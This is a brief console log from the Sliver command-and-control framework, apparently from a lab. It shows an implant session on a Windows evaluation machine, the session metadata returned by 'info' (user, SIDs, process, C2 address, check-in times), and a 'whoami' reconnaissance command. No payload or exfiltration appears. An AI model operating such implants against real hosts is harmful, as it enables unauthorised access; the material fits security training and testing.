 [server] sliver (FIT_PROMPT) > info
Session ID: a9f2a12b-07a4-4e00-8bb2-9cf2f0411317
Name: FIT_PROMPT
Hostname: WinDev2401Eval
UUID: a8964d56-22f9-afa8-4ef8-0006bde6871c
Username: WINDEV2401EVAL\User
UID: S-1-5-21-708963794-163929376-2243618174-1000
GID: S-1-5-21-708963794-163929376-2243618174-513
PID: 5676
OS: windows
Version: 10 build 22621 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.5.129
Remote Address: 192.168.5.137:50705
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Thu Feb 22 16:25:02 UTC 2024 (2m56s ago)
Last Checkin: Thu Feb 22 16:26:48 UTC 2024 (1m10s ago)
[server] sliver (FIT_PROMPT) > whoami
Logon ID: WINDEV2401EVAL\User
[*] Current Token ID: WINDEV2401EVAL\User
[server] sliver (FIT_PROMPT) >